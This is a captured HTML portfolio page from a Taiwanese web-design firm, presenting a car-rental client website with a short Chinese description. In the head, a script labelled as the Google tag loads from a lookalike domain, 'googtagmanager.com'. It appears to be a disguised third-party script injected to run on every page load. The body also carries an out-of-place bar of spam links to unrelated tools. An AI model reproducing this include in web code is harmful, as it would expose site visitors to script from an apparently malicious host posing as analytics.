

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nim.com.tw/web-design/business/%E9%82%A6%E9%A6%B3%E5%B0%8F%E5%AE%A2%E8%BB%8A-239.html
body_size: 11138
content:
<!doctype html>
<html lang="zh-TW">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="title" content="邦馳小客車-奈思創藝網頁設計"  />
<meta name="keywords" content="網頁設計,網站製作,網站架設,台北網頁設計,購物商城,網站建置,RWD響應式設計SEO, 搜尋優化服務, 關鍵字排名" />
<meta name="description" content="邦馳小客車，致力於為客戶提供卓越的租賃體驗和優質的服務。不論您是商務差旅、旅遊探險還是臨時代步，我們都擁有一系列多樣化的車輛，以滿足您的各種需求。" />
<meta name="rating" content="general">
<meta name="author" content="奈思創藝" />
<meta name="copyright" content="奈思創藝" />
<meta name="robots" content="all" />
<meta property="og:title" content="邦馳小客車-奈思創藝網頁設計" />
<meta property="og:type" content="website">
<meta property="og:description" content="邦馳小客車，致力於為客戶提供卓越的租賃體驗和優質的服務。不論您是商務差旅、旅遊探險還是臨時代步，我們都擁有一系列多樣化的車輛，以滿足您的各種需求。" />
<meta property="og:url" content="https://www.nim.com.tw/web-design/business/邦馳小客車-239.html" />
<meta property="og:image" content="https://www.nim.com.tw/domain/www/upload/produce/239/23081007383443275.jpg" />
<meta property="og:site_name" content="奈思創藝網頁設計" />
  
<meta name="theme-color" content="#000">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
<link rel="icon" href="/Logo19x19.png">
	
<link rel="canonical" href="https://www.nim.com.tw/web-design/business/邦馳小客車-239.html" />
<link rel="dns-prefetch" href="//ajax.googleapis.com/" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="dns-prefetch" href="//www.facebook.com" />
<meta name="google-site-verification" content="FUlyFIojkMzBOc0EHuAfaARVt_Q4YSXZrgkdAvtteW8" />
<meta name="msvalidate.01" content="E91467EAE9DFE9E9252826084542685E" />
<title>邦馳小客車-奈思創藝網頁設計</title>

<link rel="preload" href="https://www.nim.com.tw/javascript/colorbox/jquery.colorbox.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="//www.nim.com.tw/domain/www/theme/frontend/core.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="//www.nim.com.tw/domain/www/theme/frontend/customize.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="//www.nim.com.tw/domain/www/theme/frontend/page-box/css/page.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="//www.nim.com.tw/domain/www/theme/frontend/fontello/css/fontello.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="//www.nim.com.tw/domain/www/theme/frontend/produce.css" as="style" onload="this.rel='stylesheet'">
<style>
  ﻿html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul,div ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:""}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}html,body{height:100%}body{color:#666;background:#fff;font:14px "Montserrat Light",微軟正黑體,sans-serif}h1{font-size:35px}h2{font-size:32px}h3{font-size:26px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6,section,strong,p,nav,figure,img,form{position:relative;display:block;font-weight:400 !important}ul,li,figure,img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{font-style:normal}img{max-width:100%}br{content:"";display:block;margin:10px 0}:lang(en){font-family:'Montserrat Light', sans-serif;font-weight:300}*{-webkit-text-size-adjust:none}a{color:#666;text-decoration:none}a:link,a:visited{color:#000;text-decoration:none}a:hover,a:active{color:#000;text-decoration:none}a,a:link,a:visited,a:hover,a:active,span,span:hover{-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all 0.2s ease-in}#top,.top,#header,.header-fixed{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all 0.3s ease-in-out}#top{position:fixed;right:20px;bottom:-100px;z-index:100000;text-indent:-9999px;background:url(/domain/www/theme/frontend/images/bottom-top.png) no-repeat;display:block;width:45px;height:45px;overflow:hidden}#header .main-navigation-button{display:none}.top{bottom:30px !important}#recruiting{position:fixed;left:0;bottom:0;z-index:9999;font-size:13px;line-height:30px;letter-spacing:2px;text-align:center;color:#333;background:#fff;display:block;border-top:3px #333 solid;border-left:1px #ddd solid;border-right:1px #ddd solid;border-bottom:1px #ddd solid;width:100px;height:30px}#header{position:fixed;z-index:9991;background-color:rgba(255,255,255,0);padding:10px 0 5px;height:75px;width:100%}.header-fixed{background-color:#fff !important;-webkit-box-shadow:rgba(0,0,0,0.2) 0 3px 4px;-moz-box-shadow:rgba(0,0,0,0.2) 0 3px 4px;box-shadow:rgba(0,0,0,0.2) 0 3px 4px;behavior:url(pie/pie.php)}[data-object_fit="cove"]{object-fit:cover}#header .center{position:relative;margin:auto;width:90%;max-width:1449.59px}#header .logo{position:absolute;top:0;left:0;z-index:2;background:url(/domain/www/theme/frontend/images/header.logo.png) no-repeat;background-size:104px 67px;cursor:pointer;width:104px;height:67px}#header .slogan{position:absolute;top:23px;left:115px;z-index:2;font-size:14px;font-weight:100}#header .slogan p{font-size:13px;text-transform:uppercase;font-family:'Montserrat Regular', seri, sans-serif;letter-spacing:1.6px;font-weight:100;color:#666;display:block}#header .top-navigation{position:absolute;top:28px;right:0;display:none}#header .top-navigation li{position:relative;display:inline-block;padding-left:5px}#header .top-navigation a{font-size:13px;letter-spacing:.1px;color:#999}#header .top-navigation a:hover{color:red}#header .top-navigation-en a::after{display:inline-block;text-indent:5px;content:"/"}#header .main-navigation{position:absolute;top:17px;right:0;letter-spacing:1px}#header .main-navigation ul{z-index:1;background:0}#header .main-navigation ul li{position:relative;float:left;padding:10px 0 0}#header .main-navigation ul ul li{padding-top:0}#header .main-navigation ul li a{position:relative;font-size:15px;font-family:"Microsoft JhengHei", seri, sans-serif;color:#000;padding:0 13px;height:53px}#header .main-navigation ul ul li a{padding:7px 13px}#header .main-navigation a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#header .main-navigation a:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#000;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#header .main-navigation a:hover:before,#header .main-navigation .hover:before{left:0;right:0}#header .main-navigation .hover{color:#959595}#header .main-navigation a:after{position:absolute;top:50px;left:0;right:0;color:#e70012;font-size:11px;text-align:center;display:block;content:"";opacity:0;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all 0.2s ease-in}#header .main-navigation a:hover{color:#959595}#header .main-navigation a:hover:after,#header .main-navigation .hover:after{top:23px;opacity:10}#header .main-navigation-about a:after,#header .main-navigation-blog a:after,#header .main-navigation-services a:after,#header .main-navigation-web-design a:after,#header .main-navigation-nice-panel a:after,#header .main-navigation-contact a:after{font-family:'Montserrat Light', sans-serif;content:"";-webkit-transform:scale(0.8, 0.8);-moz-transform:scale(0.8, 0.8);-ms-transform:scale(0.8, 0.8);-o-transform:scale(0.8, 0.8);transform:scale(0.8, 0.8)}#header .main-navigation-about a:after{content:"About"}#header .main-navigation-blog a:after{content:"Blog"}#header .main-navigation-services a:after{content:"Services"}#header .main-navigation-web-design a:after{content:"Web-design"}#header .main-navigation-nice-panel a:after{content:"Panel"}#header .main-navigation-rwd a:after{content:"Responsive"}#header .main-navigation-rwd a:hover{-webkit-animation:rwd 1s infinite steps(1);animation:rwd 1s infinite steps(1)}@keyframes rwd{0%{color:#0080cb}25%{color:#1eaa39}50%{color:#e50012}75%{color:#fccf01}100%{color:#333}}@-webkit-keyframes rwd{0%{color:#0080cb}25%{color:#1eaa39}50%{color:#e50012}75%{color:#fccf01}100%{color:#333}}#header .main-navigation-contact a:after{content:"Contact"}#header .main-navigation ul ul{position:absolute;top:60px;left:0;right:0;text-align:center;background:rgba(0,0,0,0.9);padding:0;width:180px}#header .main-navigation ul ul li{float:none;display:block}#header .main-navigation ul ul li a{text-align:center;line-height:40px;color:#fff;display:block;height:40px}#header .main-navigation ul ul li a:hover,#header .main-navigation ul ul li a.hover{color:#fff;background:#ff5200}#header .main-navigation ul ul li a::after{display:none}#header .main-navigation ul ul,#header .main-navigation ul ul ul{display:none}.en-main-navigation a{font-family:"Montserrat Light",seri,sans-serif !important;text-transform:capitalize;font-size:13px !important}.en-main-navigation ul ul{padding:0}.absolute{position:absolute !important;top:75px !important;background:#fff}.fixed{position:fixed !important;top:0 !important;background:#000;border:0 !important}.fixed a{color:#fff !important}.color{color:#e60012 !important}#wrapper{position:relative;overflow:hidden}#left{width:100%}.box{margin:0 auto}.box .bar{letter-spacing:2px}.main{width:100%}.main .heading h1{display:none}.main .container{height:100%}.footer-slogan{position:relative;text-align:center;color:#fff;background:url(/domain/www/theme/frontend/images/blog-latest.bar.png) fixed;background-size:cover;clear:both;padding:80px 0;border-bottom:1px #333 solid}.footer-slogan b{position:relative;font-family:'Montserrat Regular', seri, sans-serif;font-size:20px;line-height:23px;text-transform:uppercase;letter-spacing:1px;font-weight:100;display:block}#footer-nav{position:relative;text-align:center;background:#000;padding:45px 0;clear:both;width:100%;overflow:hidden}#footer-nav .center{margin:auto;width:90%;max-width:1449.59px}#footer-nav .left{float:right;margin:0}#footer-nav .left ul{margin:0 0 30px;width:100%}#footer-nav .left ul li{float:left;margin-right:30px}#footer-nav .left ul li:nth-child(4){margin-right:0}#footer-nav .left ul li a{font-size:16px;font-family:"Montserrat Bold", "微軟正黑體", sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;text-align:left;color:#fff;display:block;margin:0 0 10px}#footer-nav .left ul ul li{float:none}#footer-nav .left ul ul li a{font-size:13px;font-weight:300;font-family:"微軟正黑體", sans-serif;text-transform:lowercase;letter-spacing:1px;line-height:25px;color:#999;margin:0}#footer-nav .right{float:left;letter-spacing:1px;text-align:left;color:#999;display:block;padding:0 40px 0 0;width:360px}#footer-nav .right strong{font-size:18px;font-weight:900;color:#fff;padding:0 0 10px;margin:0 0 15px;border-bottom:1px #555 solid}#footer-nav .right ul li{float:none;font-size:13px;line-height:30px;display:block;padding:0;margin:0}#footer-nav .right ul li span{font-size:13px;color:#fff;display:inline-block;margin:0 10px 0 0}#footer-nav .right ul li a{font-size:13px !important;color:#999;text-transform:lowercase;display:inline-block !important}.icon-container{float:left;clear:both;padding:15px 0}.icon-container a{font-size:25px;color:#ccc;display:inline-block;margin:0 10px 0 0}.fb-page,.fb-page *{width:100% !important;height:70px !important;opacity:.6;margin:0 0 10px}.fb-page:hover{opacity:10}#footer{position:relative;font-size:10px;letter-spacing:1px;text-align:center;background:#222;clear:both;border-top:1px #666 solid;width:100%}#footer .bottom-navigation{display:none;padding:0}#footer .bottom-navigation img{display:block}#footer .bottom-navigation a{color:#fff}#footer .bottom-navigation a:hover{color:red}#footer .copyright{font-weight:700}#footer .author{color:#333;text-align:center;padding:10px 0;margin:0 auto;width:95%;max-width:1449.59px}#footer .author a{color:#333}#footer .author a:hover{color:#333}@media screen and (max-width: 1200px){#header{background:0;padding:10px 0;border:0;height:50px}#header .center{padding:0 10%;width:80%}#header .logo{background-size:80px 52px;left:10px;width:80px;height:52px}#header .slogan{display:none}#header .top-navigation{top:20px;left:0;right:0;text-align:center;display:none}#header .top-navigation ul{text-align:center}#header .top-navigation li{float:none;display:inline-block}#header .main-navigation ul{text-align:center;padding:0}#header .main-navigation ul li{float:none;padding:0}#header .main-navigation ul li a{letter-spacing:3px;line-height:40px;color:#555;display:block;border-bottom:1px #eee solid;height:40px}#header .main-navigation ul ul li,#header .main-navigation a:after,#header .main-navigation a:before{content:'';display:none}#header .main-navigation{position:absolute;top:60px;right:0;z-index:9999;background:#fff;display:none;border-top:1px #eee solid;width:70%}#header .main-navigation-button{position:relative;position:absolute;top:15px;right:10px;z-index:100000;display:block;width:25px;height:25px}#header .main-navigation-button span{position:relative;text-indent:-9999px;display:block;overflow:hidden}.close span:nth-child(1){top:8px;-webkit-transform:rotate(-50deg) !important;-moz-transform:rotate(-50deg) !important;-ms-transform:rotate(-50deg) !important;-o-transform:rotate(-50deg) !important;transform:rotate(-50deg) !important}.close span:nth-child(2){display:none !important}.close span:nth-child(3){-webkit-transform:rotate(50deg) !important;-moz-transform:rotate(50deg) !important;-ms-transform:rotate(50deg) !important;-o-transform:rotate(50deg) !important;transform:rotate(50deg) !important}#header .main-navigation-button span{background:#333;display:block;margin:0 auto 5px;height:3px}}@media screen and (max-width: 829px){#wrapper,.footer-slogan,#footer,#footer .author{width:100%}#left{margin:0}#right{top:0}#instagram{margin:0;min-width:inherit}#footer-nav .right{float:none;letter-spacing:1px;text-align:left;color:#999;display:block;padding:0 40px 0 0;width:100%}.icon-container{float:none;clear:both;padding:15px 0}.icon-container a{font-size:15px;line-height:30px !important;text-align:center;color:#333;background:#fff;display:inline-block;margin:0 10px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;behavior:url(pie/pie.php);width:30px;height:30px}#footer-nav .left{float:none}}
  #wrapper, #footer { visibility: hidden; }#layerslider { visibility: visible; }.nu-unsupported{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,0.3)}.nu-unsupported .container{position:fixed;top:calc(50% - 150px);left:calc(50% - 150px);background:#fff;box-shadow:0 0 10px 10px rgba(0,0,0,0.3);padding:15px;width:320px}.nu-unsupported .container h3{font-size:15px;margin-bottom:10px}.nu-unsupported .container a{display:block;line-height:28px}
  #overlay-loading{z-index:99999;transition:opacity .5s;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.4);width:100%;height:100%}#overlay-loading:before,#overlay-loading:after{position:absolute;top:calc(50% - 1.15em);left:calc(50% - 1.15em);content:"";border-radius:50%;width:2em;height:2em}#overlay-loading:before{text-indent:-9999em;border-top:.3em solid rgba(255,255,255,0.5);border-right:.3em solid rgba(255,255,255,0.5);border-bottom:.3em solid rgba(255,255,255,0.5);border-left:.3em solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:rotate 1.1s infinite linear;animation:rotate 1.1s infinite linear}
</style> 
<script src="https://www.nim.com.tw/javascript/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://www.nim.com.tw/javascript/colorbox/jquery.colorbox-min.js"></script>

<script>
// 前往url
function goTo(url) {
  location.href = url;
}
</script>
<script type="application/ld+json">
  {"@context":"https://schema.org/","@id":"https://www.nim.com.tw/web-design/business/邦馳小客車-239.html","@type":"Product","sku":"239","image":"https://www.nim.com.tw/domain/www/upload/produce/239/23081007383443275.jpg","name":"邦馳小客車","description":"邦馳小客車，致力於為客戶提供卓越的租賃體驗和優質的服務。不論您是商務差旅、旅遊探險還是臨時代步，我們都擁有一系列多樣化的車輛，以滿足您的各種需求。","brand":{"@type":"Thing","name":"奈思創藝"}} 
</script>
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-QEQRZP347J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QEQRZP347J');
</script>

</head>
<body>
<a id="top" href="#">top</a>
<div class="right-nav">
  <a href="/contact/" class="icon-mail-alt"><strong>icon-mail-alt</strong></a>
  <a href="tel:022585-5865" class="icon-phone-1"><strong>phone</strong></a>
</div>

<div id="site" class="bounceIn"><a class="close">X</a>
  <div class="container"></div>
</div>
<div class="background"></div>
<div style="border-bottom: 1px solid;line-height: 40px;text-align: center;"><a href="https://my-phone-finder.com/imei-tracker">IMEI Tracker</a> | 
<a href="https://zcrime.com/website-scam-check">Website Scam Check</a> | 
<a href="https://callmynumber.org/">Call My Number</a> | 
<a href="https://verifytools.org/">Online Verification Tool</a></div>
<header id="header" class="header-web-design-business">
  <div class="center">
    <div class="left">
      <div class="logo" title="網頁設計 - 奈思創藝網頁設計公司-台北網頁設計" onClick="goTo('http://www.nim.com.tw/');"></div>
            <!--置頂導覽-->
      <div class="top-navigation defaulttop-navigation"> <ul><li class="top-navigation-en navigation-3" data-id="3" data-node="en" data-rank="1"><a href="/middle.php?q=core/languages_change&languages=en" title="English" data-node="en">English</a></li><li class="top-navigation-ch navigation-4" data-id="4" data-node="ch" data-rank="1"><a href="/middle.php?q=core/languages_change&languages=default" title="Chinese" data-node="ch">Chinese</a></li></ul> </div>
      <!--置頂導覽--> 
      <!--主要導覽--> 
      <a class="main-navigation-button" href="javascript:;" data-menu="open"> 
        <span>span</span> 
        <span>span</span> 
        <span>span</span> 
      </a>
      <div class="main-navigation default-main-navigation"><ul><li class="main-navigation-about navigation-5" data-id="5" data-node="about" data-rank="1"><a  href="/about/" title="關於奈思" data-node="about">關於奈思</a><ul class="main-navigation-about-ul navigation-5-ul"><li class="main-navigation-about/history navigation-43" data-id="43" data-node="about/history" data-rank="2"><a href="/about/#history" title="公司沿革" data-node="about/history">公司沿革</a></li><li class="main-navigation-about/concept navigation-47" data-id="47" data-node="about/concept" data-rank="2"><a href="/about/#concept" title="經營理念" data-node="about/concept">經營理念</a></li></ul></li><li class="main-navigation-services navigation-7" data-id="7" data-node="services" data-rank="1"><a  href="/services/" title="服務項目" data-node="services">服務項目</a><ul class="main-navigation-services-ul navigation-7-ul"><li class="main-navigation-services/webdesign navigation-31" data-id="31" data-node="services/webdesign" data-rank="2"><a  title="提升您的商業競爭力" href="/services/webdesign/" title="網頁形象設計" data-node="services/webdesign">網頁形象設計</a></li><li class="main-navigation-services/program-development navigation-32" data-id="32" data-node="services/program-development" data-rank="2"><a  title="精撰網頁程式 成就您成功的強大推手" href="/services/program-development/" title="程式開發" data-node="services/program-development">程式開發</a></li><li class="main-navigation-services/rwd-design navigation-33" data-id="33" data-node="services/rwd-design" data-rank="2"><a  title="讓您的網頁走到哪  變到哪" href="/services/rwd-design/" title="RWD響應式網頁設計" data-node="services/rwd-design">RWD響應式網頁設計</a></li><li class="main-navigation-services/online-store navigation-34" data-id="34" data-node="services/online-store" data-rank="2"><a  title=" Welcome 電子商務時代 " href="/services/online-store/" title="網路開店" data-node="services/online-store">網路開店</a></li><li class="main-navigation-services/keyword-advertise navigation-37" data-id="37" data-node="services/keyword-advertise" data-rank="2"><a  title="google,yahoo關鍵字廣告" href="/services/keyword-advertise/" title="關鍵字廣告" data-node="services/keyword-advertise">關鍵字廣告</a></li><li class="main-navigation-services/hosting navigation-38" data-id="38" data-node="services/hosting" data-rank="2"><a  title="奈思網頁設計提供客戶安心保證" href="/services/hosting/" title="虛擬主機" data-node="services/hosting">虛擬主機</a></li><li class="main-navigation-services/domain navigation-46" data-id="46" data-node="services/domain" data-rank="2"><a  title="奈思網頁設計DNS代辦設定申請" href="/services/domain/" title="網域申請" data-node="services/domain">網域申請</a></li><li class="main-navigation-services/online-payment navigation-40" data-id="40" data-node="services/online-payment" data-rank="2"><a  title="奈思創藝代辦申請另有優惠" href="/services/online-payment/" title="線上金流" data-node="services/online-payment">線上金流</a></li><li class="main-navigation-services/sms navigation-42" data-id="42" data-node="services/sms" data-rank="2"><a  title="簡訊平台價格級距表" href="/services/sms/" title="Nice 簡訊平台" data-node="services/sms">Nice 簡訊平台</a></li><li class="main-navigation-services/art navigation-75" data-id="75" data-node="services/art" data-rank="2"><a  href="/services/art/" title="牆壁彩繪" data-node="services/art">牆壁彩繪</a></li></ul></li><li class="main-navigation-web-design navigation-8" data-id="8" data-node="web-design" data-rank="1"><a  href="/web-design/" title="網頁設計作品" data-node="web-design">網頁設計作品</a><ul class="main-navigation-web-design-ul navigation-8-ul"><li class="main-navigation-web-design/e-commerce navigation-11" data-id="11" data-node="web-design/e-commerce" data-rank="2"><a  href="/web-design/e-commerce/" title="電子商務" data-node="web-design/e-commerce">電子商務</a></li><li class="main-navigation-web-design/business navigation-10" data-id="10" data-node="web-design/business" data-rank="2"><a  href="/web-design/business/" title="企業網站" data-node="web-design/business">企業網站</a></li><li class="main-navigation-web-design/event navigation-12" data-id="12" data-node="web-design/event" data-rank="2"><a  href="/web-design/event/" title="活動網站" data-node="web-design/event">活動網站</a></li><li class="main-navigation-web-design/system-tools navigation-62" data-id="62" data-node="web-design/system-tools" data-rank="2"><a  href="/web-design/system-tools/" title="系統工具" data-node="web-design/system-tools">系統工具</a></li><li class="main-navigation-web-design/diet navigation-14" data-id="14" data-node="web-design/diet" data-rank="2"><a  href="/web-design/diet/" title="飲食網站" data-node="web-design/diet">飲食網站</a></li><li class="main-navigation-web-design/art navigation-22" data-id="22" data-node="web-design/art" data-rank="2"><a  href="/web-design/art/" title="設計師官網" data-node="web-design/art">設計師官網</a></li><li class="main-navigation-education navigation-50" data-id="50" data-node="education" data-rank="2"><a  href="/education/" title="教育機構" data-node="education">教育機構</a></li><li class="main-navigation-web-design/one-page navigation-13" data-id="13" data-node="web-design/one-page" data-rank="2"><a  href="/web-design/one-page/" title="landing page" data-node="web-design/one-page">landing page</a></li></ul></li><li class="main-navigation-rwd navigation-61" data-id="61" data-node="rwd" data-rank="1"><a  href="/rwd/" title="RWD響應式設計" data-node="rwd">RWD響應式設計</a></li><li class="main-navigation-webmaster navigation-83" data-id="83" data-node="webmaster" data-rank="1"><a  title="免費的工具協助您網站的優化" href="/webmaster/" title="站長工具" data-node="webmaster">站長工具</a><ul class="main-navigation-webmaster-ul navigation-83-ul"><li class="main-navigation-webmaster/seo-title-tag navigation-85" data-id="85" data-node="webmaster/seo-title-tag" data-rank="2"><a  title="模擬在 Google 搜尋結果標題的呈現樣式" href="/webmaster/seo-title-tag/" title="SEO優化 - 標題標籤" data-node="webmaster/seo-title-tag">SEO優化 - 標題標籤</a></li><li class="main-navigation-webmaster/seo-meta-description navigation-84" data-id="84" data-node="webmaster/seo-meta-description" data-rank="2"><a  title="模擬在 Google 搜尋結果描述的呈現樣式" href="/webmaster/seo-meta-description/" title="SEO優化 - 描述標籤" data-node="webmaster/seo-meta-description">SEO優化 - 描述標籤</a></li><li class="main-navigation-webmaster/seo-alt-text navigation-86" data-id="86" data-node="webmaster/seo-alt-text" data-rank="2"><a  title="SEO 搜尋引擎最佳化工具: alt text" href="/webmaster/seo-alt-text/" title="SEO優化 - 替代文字" data-node="webmaster/seo-alt-text">SEO優化 - 替代文字</a></li><li class="main-navigation-webmaster/seo-analytics navigation-93" data-id="93" data-node="webmaster/seo-analytics" data-rank="2"><a  title="包含十多項免費的檢測" href="/webmaster/seo-analytics/" title="SEO優化 - 綜合分析" data-node="webmaster/seo-analytics">SEO優化 - 綜合分析</a></li><li class="main-navigation-webmaster/qrcode navigation-91" data-id="91" data-node="webmaster/qrcode" data-rank="2"><a  href="/webmaster/qrcode/" title="QR CODE 產生器" data-node="webmaster/qrcode">QR CODE 產生器</a></li><li class="main-navigation-webmaster/ip navigation-89" data-id="89" data-node="webmaster/ip" data-rank="2"><a  href="/webmaster/ip/" title="我的 IP 查詢" data-node="webmaster/ip">我的 IP 查詢</a></li><li class="main-navigation-webmaster/screen-resolution navigation-90" data-id="90" data-node="webmaster/screen-resolution" data-rank="2"><a  href="/webmaster/screen-resolution/" title="螢幕解析度查詢" data-node="webmaster/screen-resolution">螢幕解析度查詢</a></li></ul></li><li class="main-navigation-blog navigation-6" data-id="6" data-node="blog" data-rank="1"><a  href="/blog/" title="部落格" data-node="blog">部落格</a><ul class="main-navigation-blog-ul navigation-6-ul"><li class="main-navigation-blog/tags navigation-88" data-id="88" data-node="blog/tags" data-rank="2"><a  href="/blog/tags/" title="標籤" data-node="blog/tags">標籤</a></li><li class="main-navigation-blog/seo navigation-28" data-id="28" data-node="blog/seo" data-rank="2"><a  href="/blog/seo/" title="SEO搜尋優化" data-node="blog/seo">SEO搜尋優化</a></li><li class="main-navigation-blog/email-marketing navigation-55" data-id="55" data-node="blog/email-marketing" data-rank="2"><a  href="/blog/email-marketing/" title="電子郵件行銷" data-node="blog/email-marketing">電子郵件行銷</a></li><li class="main-navigation-blog/frontend navigation-58" data-id="58" data-node="blog/frontend" data-rank="2"><a  href="/blog/frontend/" title="前端設計師技術分享" data-node="blog/frontend">前端設計師技術分享</a></li><li class="main-navigation-blog/teach-php navigation-27" data-id="27" data-node="blog/teach-php" data-rank="2"><a  href="/blog/teach-php/" title="PHP網頁設計教學" data-node="blog/teach-php">PHP網頁設計教學</a></li><li class="main-navigation-blog/web-design-tutorial navigation-26" data-id="26" data-node="blog/web-design-tutorial" data-rank="2"><a  href="/blog/web-design-tutorial/" title="網頁設計教學" data-node="blog/web-design-tutorial">網頁設計教學</a></li><li class="main-navigation-blog/economic navigation-25" data-id="25" data-node="blog/economic" data-rank="2"><a  href="/blog/economic/" title="網路產業" data-node="blog/economic">網路產業</a></li><li class="main-navigation-blog/nice-design navigation-60" data-id="60" data-node="blog/nice-design" data-rank="2"><a  href="/blog/nice-design/" title="nice設計" data-node="blog/nice-design">nice設計</a></li><li class="main-navigation-blog/articles-wall navigation-15" data-id="15" data-node="blog/articles-wall" data-rank="2"><a  href="/blog/articles-wall/" title="精選文章" data-node="blog/articles-wall">精選文章</a></li><li class="main-navigation-blog/latest navigation-54" data-id="54" data-node="blog/latest" data-rank="2"><a  href="/blog/latest/" title="內部消息" data-node="blog/latest">內部消息</a></li></ul></li><li class="main-navigation-contact navigation-24" data-id="24" data-node="contact" data-rank="1"><a  href="/contact/" title="聯絡我們" data-node="contact">聯絡我們</a></li></ul> </div>
      <!--主要導覽--> 
    </div>
  </div>
</header>
<div class="bolg-banner"></div>
<main id="wrapper" class="wrapper-web-design-business">
    <div id="center">
    <!-- start produce produce/index -->
<script type="text/javascript">
	$(function() {
		$('#produce-detail .gallery a').click( function() {
			$('#produce-image').attr({ src: $(this).attr('href') });
			return false;
		});
		//判斷欄位如果沒有字串就刪除
		var mobile = "http://bonz.tw/";
		if(mobile.length == 0){
			$('#mobile').remove();		
		} 
    
    
    
    $('#produce-detail .detail img').removeAttr('style');


	});
</script>


<div id="produce-detail" class="page-box main main-web-design/business main-web-design/business-default">
	<div class="heading"><h1>邦馳小客車</h1></div>
  <div class="container">
    <div id="produce-content">
    <div class="left">
      <figure>
        <div class="image">
          <img class="mac" src="/domain/www/theme/frontend/images/produce-detail.image.png">
          <div class="scroll">
            <img id="produce-image" src="https://www.nim.com.tw/domain/www/upload/timthumb.php?dir=produce/239/&src=https://www.nim.com.tw/domain/www/upload/produce/239/23081007383443275.jpg&w=870&h=458" alt="" />
          </div>
           <img class="mac-mos" src="/domain/www/theme/frontend/images/produce-2.png">
        </div>
        <div class="gallery">
          
                    <a href="https://www.nim.com.tw/domain/www/upload/timthumb.php?dir=produce/239/&src=https://www.nim.com.tw/domain/www/upload/produce/239/23081007383443275.jpg&w=870&h=458">
            <img src="https://www.nim.com.tw/domain/www/upload/timthumb.php?dir=produce/239/&src=https://www.nim.com.tw/domain/www/upload/produce/239/23081007383443275.jpg&w=50&h=50" alt="邦馳小客車" />
          </a>
                    
        </div>         
      </figure> 
      <ul>
        <li>
          <span class="en">Web Name</span>
          <span>邦馳小客車</span>
        </li> 
        <li>
          <span>伺服器</span>
          <span>Apache</span>
        </li>  
        
				        <li>
          <span>資料庫</span>
          <span>MySQL</span>
        </li>  
          
        
				        <li>
          <span>程式語言</span>
          <span>PHP、Javascript、Html5、Css3</span>
        </li>
          
        
            
              
        <li>
          <span>設計師</span>
          <span>奈思創藝設計團隊</span>
        </li> 
      
        <li>
          <nav>
                        <a class="button" href="http://bonz.tw/" target="_blank">前往網站</a>            
                      </nav>     
        </li>
         
               
        <li><div class="description">邦馳小客車，致力於為客戶提供卓越的租賃體驗和優質的服務。不論您是商務差旅、旅遊探險還是臨時代步，我們都擁有一系列多樣化的車輛，以滿足您的各種需求。</div></li> 
        <li><a href="http://nim.com.tw/web-design/">back to list</a></li> 
      </ul> 
			            			      
    </div>
     
    <div class="right"> 
      <ul>  
            </ul>
            
      <div class="detail">
        <span> presentation</span>
        
        <p>邦馳小客車，致力於為客戶提供卓越的租賃體驗和優質的服務。不論您是商務差旅、旅遊探險還是臨時代步，我們都擁有一系列多樣化的車輛，以滿足您的各種需求。</p>

<p>豪華轎車、休旅車、​等多種車型<br />
為您提供最適合的選擇。每一輛車都經過精心維護和保養，確保您在租賃期間享受到安全、舒適的行車體驗。</p>

